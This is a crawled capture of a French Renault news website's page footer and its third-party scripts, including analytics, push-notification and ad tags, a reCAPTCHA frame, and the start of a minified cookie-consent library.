                <img data-src="/files/templates/planeterenault7/images/icon-googleplus.png" class="lozad"  width="72" height="72" alt="Suivez-nous sur Google+"/>
            </a>
        </aside>
</footer>

    <script src="https://cdn.jsdelivr.net/npm/lozad"></script>
    <script>
        const observer = lozad(); // lazy loads elements with default selector as '.lozad'
        observer.observe();
    </script>
</div>

<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

<script src="/files/templates/planeterenault7/js/tether.min.js"
        integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb"
        crossorigin="anonymous" async></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/baguettebox.js/1.8.1/baguetteBox.min.js"></script>
<script type="text/javascript" src="/files/templates/planeterenault7/js/launch.js?id=15"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K5ETRZDZ4"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-6K5ETRZDZ4');
</script>
<!-- UA-1542577-2 -->

<script src='https://www.google.com/recaptcha/api.js'></script>



<p align="center"><!-- Cache actif -->
Version Desktop - --10857-planeterenault-amp0-device-465356747

</p>


<!-- webpush -->
<script type="text/javascript">
    var _nAdzq=_nAdzq||[];(function(){
        _nAdzq.push(["setIds",""]);
        _nAdzq.push(["setPk",""]);
        _nAdzq.push(["setDomain","notifpush.com"]);
        _nAdzq.push(["setNativDomain",true]);
        _nAdzq.push(["setSubscriptionNotif",false]);
        _nAdzq.push(["setTemplateId","optinboxperso"]);
        _nAdzq.push(["setEnv"]);
        var e="https://notifpush.com/scripts/";
        var t=document.createElement("script");
        t.type="text/javascript";
        t.defer=true;
        t.async=true;
        t.src=e+"nadz-sdk.js";
        var s=document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(t,s)})();
    window.tpl_text1="Soyez notifié de nos actualités et offres en temps réel";
    window.tpl_text2="Aucun email requis.";
    window.tpl_text3="Autoriser les notifications pour continuer.";
    window.tpl_colorText1="";
    window.tpl_colorText2="";
    window.tpl_colorText3="";
    window.no_mobile="0";
    window.tpl_logo="";
    window.tpl_textMobile="Soyez notifié de nos actualités et offres en temps réel";
    window.tpl_logoMobile="";
</script>

<div id="Planeterenault_CornerVideo"></div>
<script type="application/javascript">
    var slmadshb = slmadshb || { };
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
        slmadshb.display("Planeterenault_CornerVideo");
    });
</script>

<!--Inter -->
<!--
<div id="Planeterenaultmobile_ATF_320x480"></div>
<script type="application/javascript">
    var slmadshb = slmadshb || { };
    slmadshb.que = slmadshb.que || [];
    slmadshb.que.push(function() {
        slmadshb.display("Planeterenaultmobile_ATF_320x480");
    });
</script>
-->

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YO4NaIZX-yrOfLEVtz7tEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056152955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://choices.consentframework.com/js/pa/22717/c/CneWt/cmp
body_size: 120133
content:
try { if (typeof(window.__sdcmpapi) !== "function") {(function () {
window.ABconsentCMP = window.ABconsentCMP || {};})();} } catch(e) {}window.SDDAN = {"info":{"pa":22717,"c":"CneWt"},"context":{"partner":true,"gdprApplies":false,"country":"US","cmps":null,"tlds":["cn","run","sg","club","ba","properties","guide","com.hr","ly","at","md","es","lv","fail","is","hu","mc","it","radio","ac.uk","best","ie","kaufen","us","be","axa","lt","ru","jp","forsale","win","co.id","tech","in","football","nyc","fi","com.ar","recipes","casa","com.tr","edu.au","com.co","bz.it","site","mobi","ink","com.mx","gr","fr","website","tw","com.cy","email","school","today","ma","cz","space","estate","al","vn","studio","digital","com.ua","yoga","co.il","gratis","rs","ph","asso.fr","blog","ai","com.my","co.za","pk","info","travel","com.es","org","uk","cab","africa","aero","lu","dog","co","art","news","no","media","ca","nc","ci","top","cc","academy","reise","fm","cl","education","biz","app","online","se","world","eu","com.ve","de","cat","one","co.nz","pics","mx","ae","sk","stream","corsica","tools","asia","info.pl","fit","credit","bzh","com.br","gf","ec","style","nu","st","ch","nl","si","rugby","me","guru","ee","click","pl","immo","net","com.mk","ro","goog","com.au","com.mt","xyz","bg","io","press","paris","sn","dk","com.pe","pt","sport","com.pt","pro","co.uk","com","tv","vip","com.pl","re","org.pl"],"apiRoot":"https://api.consentframework.com/api/v1/public","cacheApiRoot":"https://choices.consentframework.com/api/v1/public","consentApiRoot":"https://mychoice.consentframework.com/api/v1/public"},"cmp":{"privacyPolicy":"https://www.planeterenault.com/p1654/9941/mentions-legales/","theme":{"lightMode":{"backgroundColor":"#FFFFFF","mainColor":"#333333","titleColor":"#333333","textColor":"#999999","borderColor":"#333333","overlayColor":"#000000","logo":"url([data-uri])","skin":"url([data-uri])","providerLogo":"url([data-uri])"},"darkMode":{"backgroundColor":"#FFFFFF","mainColor":"#333333","titleColor":"#333333","textColor":"#999999","borderColor":"#333333","watermark":"NONE"},"borderRadius":"STRONG","textSize":"MEDIUM","fontFamily":"Helvetica","fontFamilyTitle":"Helvetica","overlay":true,"noConsentButton":"NONE","noConsentButtonStyle":"CLOSE","setChoicesStyle":"BUTTON","position":"CENTER","toolbar":{"active":false,"position":"LEFT","size":"SMALL","style":"TEXT","offset":"30px"}},"scope":"DOMAIN","cookieMaxAgeInDays":390,"capping":"CHECK","cappingInDays":11,"vendorList":{"vendors":[666,164,990,157,42,965,1159,120,244,32,388,53,755,1031,1121,1178,184,418,76,1124,1126,28,416,436,45,793,97,21,25,285,91,132,275,52,663,11,278,571,915,210,573,639,791,10,69,77,131,50,126,431,804,15,243,294,384,168,507,776,24,36,209,26,80,115,373,62,94,241,44,109,203,252,13,72,155,312,129,242,377,316,90,128,524,610,272,381,511,730,922,92,98,790,14,153,78,213,617,780,111,845,16,58,301,73,202,12,284,647,215,226,345,662,93,95,104,295,512,259,371,57,108,724,394,60,101,686,253,2,23,70,136,199,565,423,114,231,626,6,31,195,251,343,658,893,130,137,606,742,124,264,329,413,119,331,501,587,66,276,652,729,61,185,321,1112,1,262,493,716,351,972,569,814,193,238,744,719,737,149,178,34,59,568,762,517,596,835,435,228,160,770,216,350,397,82,139,192,490,898,361,263,100,161,270,655,797,315,452,952,154,333,1046,133,767,959,769,811,858,30,531,779,856,163,273,475,142,450,138,358,534,1135,248,812,820,1025,1060,274,602,728,502,84,281,56,580,799,27,319,584,718,173,374,702,943,816,110,448,625,713,910,4,140,620,788,957,81,227,402,707,907,85,815,982,1142,628,687,783,156,631,224,311,677,412,646,159,174,20,297,546,958,39,621,498,601],"stacks":[44,21,2,10],"disabledSpecialFeatures":[2],"googleProviders":[89,2577,2677,1097,587,2572],"sirdataVendors":[8,60,61,64,67,41,43,49,58,74,76,77,72,73,84,40,54,71,81,59,62,52,38,50,51,75,79,46,63,78,83,26,48,55,57,66,69,70,33,44,47,53,68,10,25],"networks":[1,3,12],"displayMode":"CONDENSED"},"cookieWall":{"active":false},"flexibleRefusal":true,"ccpa":{"lspa":false},"external":{"googleAdSense":true,"googleAnalytics":true,"audienceProfiling":true,"microsoftUet":true}}};(()=>{function t(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={id:n,loaded:!1,exports:{}};return e[n].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var e={27(t,e,r){var n=r(78714),o=r(19516),i=r(34172),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!s[n(t)]}},149(t,e,r){"use strict";r.d(e,{A:()=>h});var n=r(29724),o=r(64213),i=r(37317),s=r(47523),a=r(46327),c=r.n(a),u=r(83149),p=r.n(u),l=r(46242),d=r.n(l),f=r(68061),v=r.n(f),m=r(66443);const h=new((0,o.A)(function t(){var e=this;(0,i.A)(this,t),(0,s.A)(this,"update",function(t){t&&"object"===(0,n.A)(t)&&v()(e,t),e.theme=e.theme||{},e.ccpa=e.ccpa||{},e.options=e.options||{},void 0!==e.theme.toolbar&&e.privacyPolicy||(e.theme.toolbar={active:!0}),e.cookieMaxAgeInDays>390?e.cookieMaxAgeInDays=390:0>e.cookieMaxAgeInDays&&(e.cookieMaxAgeInDays=m.CY),e.notifyUpdate()}),(0,s.A)(this,"isProviderScope",function(){return e.scope===m.ps}),(0,s.A)(this,"isDomainScope",function(){return e.scope===m.yi}),(0,s.A)(this,"isLocalScope",function(){return e.scope===m.Jl}),(0,s.A)(this,"checkToolbar",function(){var t;e.theme.toolbar.active||-1===c()(t=document.documentElement.innerHTML).call(t,"".concat(m.LH,".cmp.displayUI()"))&&(e.theme.toolbar.active=!0)}),(0,s.A)(this,"listeners",new(p())),(0,s.A)(this,"onUpdate",function(t){return e.listeners.add(t)}),(0,s.A)(this,"notifyUpdate",function(){var t;return d()(t=e.listeners).call(t,function(t){return t(e)})}),v()(this,{scope:m.Jl,privacyPolicy:"",theme:{},cookieMaxAgeInDays:m.CY,ccpa:{lspa:!1},options:{}})}))},176(t,e,r){"use strict";var n=r(86492),o=r(3384),i=r(87534),s=o("species");t.exports=function(t){return i>=51||!n(function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},193(t,e,r){"use strict";var n=r(13091),o=r(41906),i=r(79727),s=r(60266),a=r(57480);n({target:"Array",proto:!0,arity:1,forced:r(86492)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(){var t=o(this),e=i(t),r=arguments.length;a(e+r);for(var n=0;r>n;n++)t[e]=arguments[n],e++;return s(t,e),e}})},278(t,e,r){"use strict";var n=r(13091),o=r(12442),i=r(91455),s=r(50030),a=r(82276),c=r(99335);n({target:"Promise",stat:!0,forced:r(78786)},{all:function(t){var e=this,r=s.f(e),n=r.resolve,u=r.reject,p=a(function(){var r=i(e.resolve),s=[],a=0,p=1;c(t,function(t){var i=a++,c=!1;p++,o(r,e,t).then(function(t){c||(c=!0,s[i]=t,--p||n(s))},u)}),--p||n(s)});return p.error&&u(p.value),r.promise}})},281(t,e,r){"use strict";var n=r(99880);t.exports=n},444(t,e,r){"use strict";var n=r(78461);t.exports=n},468(t,e,r){"use strict";var n=r(55755);t.exports=n},541(t,e,r){"use strict";r(25639);var n=r(68035);t.exports=n("Array","indexOf")},573(t,e,r){t.exports=r(47668)},956(t,e,r){"use strict";var n,o,i,s=r(86492),a=r(53626),c=r(42941),u=r(28171),p=r(61076),l=r(33735),d=r(3384),f=r(69440),v=d("iterator"),m=!1;[].keys&&("next"in(i=[].keys())?(o=p(p(i)))!==Object.prototype&&(n=o):m=!0),!c(n)||s(function(){var t={};return n[v].call(t)!==t})?n={}:f&&(n=u(n)),a(n[v])||l(n,v,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:m}},992(t,e,r){"use strict";var n=r(3384);e.f=n},1202(t,e,r){"use strict";var n=r(94262).forEach,o=r(57575)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},1283(t,e,r){"use strict";var n=r(2703),o=r(97225),i=r(44113),s=r(95260),a=r(68382),c=o.add,u=o.has,p=o.remove;t.exports=function(t){var e=n(this),r=s(t).getIterator(),o=i(e);return a(r,function(t){u(e,t)?p(o,t):c(o,t)}),o}},1388(t,e,r){var n=r(85713)();t.exports=n;try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},2151(t,e,r){"use strict";r(62651);var n=r(68035);t.exports=n("Function","bind")},2286(t,e,r){t.exports="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g},2703(t,e,r){"use strict";var n=r(42640),o=TypeError;t.exports=function(t){if("object"==typeof t&&"size"in t&&"has"in t&&"add"in t&&"delete"in t&&"keys"in t)return t;throw new o(n(t)+" is not a set")}},2933(t,e,r){"use strict";var n=r(39779),o=r(77292),i=r(81726),s=r(51860).indexOf,a=r(55186),c=n([].push);t.exports=function(t,e){var r,n=i(t),u=0,p=[];for(r in n)!o(a,r)&&o(n,r)&&c(p,r);for(;e.length>u;)o(n,r=e[u++])&&(~s(p,r)||c(p,r));return p}},2934(t,e,r){"use strict";var n=r(83973);t.exports=n},2975(t,e,r){t.exports=r(95806)},3316(t,e,r){var n=r(78714),o=r(97827);t.exports=function(t){if(!o(t))return!1;var e=n(t);return"[object Function]"==e||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e}},3382(t,e,r){"use strict";r(85006);var n=r(49022).Object,o=t.exports=function(t,e,r){return n.defineProperty(t,e,r)};n.defineProperty.sham&&(o.sham=!0)},3384(t,e,r){"use strict";var n=r(62671),o=r(22056),i=r(77292),s=r(62611),a=r(16278),c=r(94007),u=n.Symbol,p=o("wks"),l=c?u.for||u:u&&u.withoutSetter||s;t.exports=function(t){return i(p,t)||(p[t]=a&&i(u,t)?u[t]:l("Symbol."+t)),p[t]}},3467(t,e,r){"use strict";var n=r(22898),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},3660(t){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},3986(t,e,r){"use strict";var n=r(13091),o=r(39015),i=r(17372).f;n({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},4036(t,e,r){var n=r(78714),o=r(34172);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==n(t)}},4242(t,e,r){"use strict";var n=r(92011);t.exports=n},4401(t,e,r){"use strict";var n=r(13091),o=r(95134),i=r(77292),s=r(6e4),a=r(22056),c=r(66219),u=a("string-to-symbol-registry"),p=a("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=s(t);if(i(u,e))return u[e];var r=o("Symbol")(e);return u[e]=r,p[r]=e,r}})},4842(t,e,r){var n=r(94829)("toUpperCase");t.exports=n},4993(t,e,r){"use strict";var n=r(37758).charAt,o=r(6e4),i=r(28404),s=r(12903),a=r(40398),c="String Iterator",u=i.set,p=i.getterFor(c);s(String,"String",function(t){u(this,{type:c,string:o(t),index:0})},function(){var t,e=p(this),r=e.string,o=e.index;return r.length>o?(t=n(r,o),e.index+=t.length,a(t,!1)):a(void 0,!0)})},5053(t,e,r){"use strict";t.exports=r(33859)},5456(t,e,r){var n=r(91398),o=r(28979),i=r(81271);t.exports=function(t,e){return i(o(t,e,n),t+"")}},5489(t,e,r){t.exports=r(2934)},5680(t,e,r){"use strict";r.d(e,{A:()=>a});var n=r(60875),o=r.n(n),i=r(40164),s=r.n(i)()(o());s.push([t.id,".sd-cmp-tERtI{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background:none!important;border:none!important;box-shadow:none!important;flex:1;font-size:inherit!important;margin:0!important;outline:none!important;padding:0!important;position:relative;text-shadow:none!important;width:auto!important}.sd-cmp-tERtI .sd-cmp-ZRLi5,.sd-cmp-tERtI .sd-cmp-h2j7d{cursor:pointer;display:block;font-family:var(--font-family-title),Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.4pt;outline:0;white-space:nowrap;width:auto}.sd-cmp-tERtI .sd-cmp-ZRLi5{border:1px solid var(--main-color);border-radius:calc(var(--border-radius)/2);-webkit-tap-highlight-color:transparent;transition:color .1s ease-out,background .1s ease-out}.sd-cmp-tERtI .sd-cmp-h2j7d{color:var(--main-color);font-size:var(--font-size-base);padding:.55em 1.5em;text-decoration:underline!important}@media (hover:hover){.sd-cmp-tERtI .sd-cmp-h2j7d:hover{text-decoration:none!important}}.sd-cmp-tERtI .sd-cmp-h2j7d:active{text-decoration:none!important}.sd-cmp-tERtI:focus{outline:0}.sd-cmp-tERtI:focus>.sd-cmp-ZRLi5{outline:1px auto -webkit-focus-ring-color}.sd-cmp-tERtI:hover{background:none!important;border:none!important}.sd-cmp-gdRZo{font-size:var(--font-size-small)!important;padding:.55em 1.5em;text-transform:lowercase!important}.sd-cmp-jZYnG{background:var(--main-color);color:var(--background-color)}@media (hover:hover){.sd-cmp-jZYnG:hover{background:var(--background-color);color:var(--main-color)}}.sd-cmp-gyvgX,.sd-cmp-jZYnG:active{background:var(--background-color);color:var(--main-color)}@media (hover:hover){.sd-cmp-gyvgX:hover{background:var(--main-color);color:var(--background-color)}.sd-cmp-gyvgX:hover svg{fill:var(--background-color)}}.sd-cmp-gyvgX:active{background:var(--main-color);color:var(--background-color)}.sd-cmp-gyvgX:active svg{fill:var(--background-color)}.sd-cmp-gyvgX svg{fill:var(--main-color)}.sd-cmp-HyGL1{outline:0;position:absolute;right:var(--padding-sm);top:var(--padding-sm);z-index:1}.sd-cmp-HyGL1:hover{text-decoration:none!important}.sd-cmp-HyGL1:focus{outline:0}.sd-cmp-HyGL1:focus>.sd-cmp-_9A5K{outline:1px auto -webkit-focus-ring-color}.sd-cmp-HyGL1 .sd-cmp-_9A5K{background-color:var(--background-color);border-radius:var(--border-radius);cursor:pointer;height:calc(var(--font-size-base) + 10px);position:absolute;right:0;top:0;width:calc(var(--font-size-base) + 10px)}@media (hover:hover){.sd-cmp-HyGL1 .sd-cmp-_9A5K:hover{filter:contrast(95%)}}.sd-cmp-HyGL1 .sd-cmp-_9A5K span{background:var(--main-color);border-radius:2px;bottom:0;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;width:var(--font-size-base)}.sd-cmp-HyGL1 .sd-cmp-_9A5K span:first-child{transform:rotate(45deg)}.sd-cmp-HyGL1 .sd-cmp-_9A5K span:nth-child(2){transform:rotate(-45deg)}.sd-cmp-AfDWU{display:flex;flex-direction:column;gap:var(--spacing-sm);text-align:center}.sd-cmp-AfDWU .sd-cmp-wCEL2{border-radius:0 0 var(--border-radius) var(--border-radius);border-top:1px solid var(--border-color);display:flex;flex-wrap:wrap;justify-content:space-between}.sd-cmp-AfDWU .sd-cmp-wCEL2 .sd-cmp-Q8Ska{align-items:center;border-color:transparent!important;border-radius:0!important;display:flex;filter:contrast(95%);font-size:var(--font-size-base)!important;height:100%;justify-content:center;letter-spacing:.4pt;padding:var(--padding-sm);white-space:normal;word-break:break-word}.sd-cmp-AfDWU .sd-cmp-wCEL2>:not(:last-child) .sd-cmp-Q8Ska{border-right-color:var(--border-color)!important}@media screen and (max-width:480px){.sd-cmp-AfDWU .sd-cmp-wCEL2{flex-direction:column}.sd-cmp-AfDWU .sd-cmp-wCEL2>:not(:last-child) .sd-cmp-Q8Ska{border-bottom-color:var(--border-color)!important;border-right-color:transparent!important}}",""]),s.locals={btnNew:"sd-cmp-tERtI",btnContent:"sd-cmp-ZRLi5",btnLink:"sd-cmp-h2j7d",btnSmall:"sd-cmp-gdRZo",btnPrimary:"sd-cmp-jZYnG",btnDefault:"sd-cmp-gyvgX",close:"sd-cmp-HyGL1",closeContent:"sd-cmp-_9A5K",footer:"sd-cmp-AfDWU",footerRow:"sd-cmp-wCEL2",footerBtn:"sd-cmp-Q8Ska"};const a=s},5982(t){"use strict";t.exports={}},6048(t,e,r){"use strict";r(80115);var n=r(67303),o=r(62671),i=r(25832),s=r(5982);for(var a in n)i(o[a],a),s[a]=s.Array},6076(t){var e=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return e.test(t)}},6191(t,e,r){"use strict";var n=r(58388);t.exports=n},6238(t,e,r){var n=r(31722),o=r(97244),i=r(62439),s=r(97827);t.exports=function(t,e,r){if(!s(r))return!1;var a=typeof e;return!!("number"==a?o(r)&&i(e,r.length):"string"==a&&e in r)&&n(r[e],t)}},6461(t,e,r){"use strict";var n=r(92302);t.exports=n},6468(t,e,r){var n=r(15746);t.exports=function(t){return null==t?"":n(t)}},6650(t,e,r){"use strict";r(94866);var n=r(49022);t.exports=n.Date.now},6709(t,e,r){"use strict";var n=r(68712);t.exports=n},6999(t,e,r){"use strict";r(40823);var n=r(68035);t.exports=n("String","trim")},7065(){},7170(t,e,r){"use strict";var n=r(68382);t.exports=function(t,e,r){return r?n(t.keys(),e,!0):t.forEach(e)}},7505(t,e,r){t.exports=r(66610)},7859(t,e,r){"use strict";function n(t,e){this.name="AggregateError",this.errors=t,this.message=e||""}function o(t){return!(!t||void 0===t.length)}function i(){}function s(t){if(!(this instanceof s))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],d(t,this)}function a(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,s._immediateFn(function(){var r=1===t._state?e.onFulfilled:e.onRejected;if(null!==r){var n;try{n=r(t._value)}catch(t){return void u(e.promise,t)}c(e.promise,n)}else(1===t._state?c:u)(e.promise,t._value)})):t._deferreds.push(e)}function c(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var r=e.then;if(e instanceof s)return t._state=3,t._value=e,void p(t);if("function"==typeof r)return void d((n=r,o=e,function(){n.apply(o,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){u(t,e)}var n,o}function u(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&s._immediateFn(function(){t._handled||s._unhandledRejectionFn(t._value)});for(var e=0,r=t._deferreds.length;r>e;e++)a(t,t._deferreds[e]);t._deferreds=null}function l(t,e,r){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=r}function d(t,e){var r=!1;try{t(function(t){r||(r=!0,c(e,t))},function(t){r||(r=!0,u(e,t))})}catch(t){if(r)return;r=!0,u(e,t)}}r.r(e),r.d(e,{default:()=>y});const f=function(t){var e=this.constructor;return this.then(function(r){return e.resolve(t()).then(function(){return r})},function(r){return e.resolve(t()).then(function(){return e.reject(r)})})},v=function(t){return new this(function(e,r){function n(t,r){if(r&&("object"==typeof r||"function"==typeof r)){var s=r.then;if("function"==typeof s)return void s.call(r,function(e){n(t,e)},function(r){o[t]={status:"rejected",reason:r},0===--i&&e(o)})}o[t]={status:"fulfilled",value:r},0===--i&&e(o)}if(!t||void 0===t.length)return r(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);for(var i=o.length,s=0;o.length>s;s++)n(s,o[s])})};n.prototype=Error.prototype;const m=function(t){var e=this;return new e(function(r,o){if(!t||void 0===t.length)return o(new TypeError("Promise.any accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return o();for(var s=[],a=0;i.length>a;a++)try{e.resolve(i[a]).then(r).catch(function(t){s.push(t),s.length===i.length&&o(new n(s,"All promises were rejected"))})}catch(t){o(t)}})};var h=setTimeout;s.prototype.catch=function(t){return this.then(null,t)},s.prototype.then=function(t,e){var r=new this.constructor(i);return a(this,new l(t,e,r)),r},s.prototype.finally=f,s.all=function(t){return new s(function(e,r){function n(t,o){try{if(o&&("object"==typeof o||"function"==typeof o)){var a=o.then;if("function"==typeof a)return void a.call(o,function(e){n(t,e)},r)}i[t]=o,0===--s&&e(i)}catch(t){r(t)}}if(!o(t))return r(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(t);if(0===i.length)return e([]);for(var s=i.length,a=0;i.length>a;a++)n(a,i[a])})},s.any=m,s.allSettled=v,s.resolve=function(t){return t&&"object"==typeof t&&t.constructor===s?t:new s(function(e){e(t)})},s.reject=function(t){return new s(function(e,r){r(t)})},s.race=function(t){return new s(function(e,r){if(!o(t))return r(new TypeError("Promise.race accepts an array"));for(var n=0,i=t.length;i>n;n++)s.resolve(t[n]).then(e,r)})},s._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){h(t,0)},s._unhandledRejectionFn=function(t){void 0!==console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};const y=s},7886(t,e,r){"use strict";var n=r(60831),o=r(99276);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},8053(t,e,r){var n=r(27),o=r(97371),i=r(25627),s=i&&i.isTypedArray,a=s?o(s):n;t.exports=a},8610(t,e,r){"use strict";var n=r(281);t.exports=n},9025(t,e,r){"use strict";var n=r(13091),o=r(41906),i=r(61297),s=r(85530),a=r(79727),c=r(60266),u=r(57480),p=r(97432),l=r(71319),d=r(36535),f=r(176)("splice"),v=Math.max,m=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var r,n,f,h,y,g,b=o(this),x=a(b),w=i(t,x),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=x-w):(r=S-2,n=m(v(s(e),0),x-w)),u(x+r-n),f=p(b,n),h=0;n>h;h++)(y=w+h)in b&&l(f,h,b[y]);if(f.length=n,n>r){for(h=w;x-n>h;h++)g=h+r,(y=h+n)in b?b[g]=b[y]:d(b,g);for(h=x;h>x-n+r;h--)d(b,h-1)}else if(r>n)for(h=x-n;h>w;h--)g=h+r-1,(y=h+n-1)in b?b[g]=b[y]:d(b,g);for(h=0;r>h;h++)b[h+w]=arguments[h+2];return c(b,x-n+r),f}})},9160(t,e,r){"use strict";r(80115),r(4993);var n=r(19416);t.exports=n},9257(t,e,r){"use strict";r(13091)({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:r(22173)})},9716(t,e,r){var n=r(71078)(Object.keys,Object);t.exports=n},9792(t,e,r){"use strict";r(20163)},10098(t){t.exports=function(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}},10191(t,e,r){"use strict";var n=r(13091),o=r(77292),i=r(63434),s=r(42640),a=r(22056),c=r(66219),u=a("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw new TypeError(s(t)+" is not a symbol");if(o(u,t))return u[t]}})},10414(t){t.exports=function(t){return function(e){return null==t?void 0:t[e]}}},10782(t,e,r){t.exports=r(57467)},11533(t,e,r){"use strict";r(27967);var n=r(68035);t.exports=n("Array","reverse")},12043(t,e,r){"use strict";var n=r(2933),o=r(50920).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},12075(t,e,r){"use strict";var n=r(86730);t.exports=/web0s(?!.*chrome)/i.test(n)},12296(t,e,r){"use strict";var n=r(98351),o=r(42941),i=r(12335),s=r(3467);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),s(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},12335(t,e,r){"use strict";var n=r(46800),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},12442(t,e,r){"use strict";var n=r(80017),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},12453(t,e,r){"use strict";var n,o=r(62671),i=r(67976),s=r(53626),a=r(98880),c=r(86730),u=r(68259),p=r(98915),l=o.Function,d=/MSIE .\./.test(c)||"BUN"===a&&(3>(n=o.Bun.version.split(".")).length||"0"===n[0]&&(3>n[1]||"3"===n[1]&&"0"===n[2]));t.exports=function(t,e){var r=e?2:1;return d?function(n,o){var a=p(arguments.length,1)>r,c=s(n)?n:l(n),d=a?u(arguments,r):[],f=a?function(){i(c,this,d)}:c;return e?t(f,o):t(f)}:t}},12512(t,e,r){"use strict";var n=r(63145);t.exports=n},12605(t,e,r){"use strict";r(7065),r(48213);var n=r(992);t.exports=n.f("toPrimitive")},12716(t,e,r){"use strict";var n=r(66251);t.exports=n},12719(t,e,r){"use strict";var 